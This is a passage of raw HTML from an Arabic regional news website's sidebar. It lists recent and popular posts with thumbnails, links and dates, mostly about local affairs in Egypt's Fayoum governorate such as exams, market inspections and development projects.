data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 5 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38477" data-permalink="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/616049203_1289480966546620_7012810808552640229_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" data-orig-size="526,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616049203_1289480966546620_7012810808552640229_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 5 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم" href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="38475" data-permalink="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/617870448_1290200886474628_5248672691789949303_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-orig-size="299,168" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617870448_1290200886474628_5248672691789949303_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 5 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين" href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38473" data-permalink="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/618969085_1290594616435255_6906732228340464062_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=779%2C439&amp;ssl=1" data-orig-size="779,439" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="618969085_1290594616435255_6906732228340464062_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=708%2C399&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 5 أيام</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31098" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/387859523_341307141614829_1377459933410508243_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=1280%2C852&amp;ssl=1" data-orig-size="1280,852" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387859523_341307141614829_1377459933410508243_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=708%2C472&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/">بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="34724" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/425293714_418652753880267_8808394304372230821_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="425293714_418652753880267_8808394304372230821_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/">محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30244" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/366023310_313693004376243_5475109559281322860_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="366023310_313693004376243_5475109559281322860_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/">محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="29740" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/352819674_722528819676607_4529005500258064190_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" data-orig-size="450,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="352819674_722528819676607_4529005500258064190_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
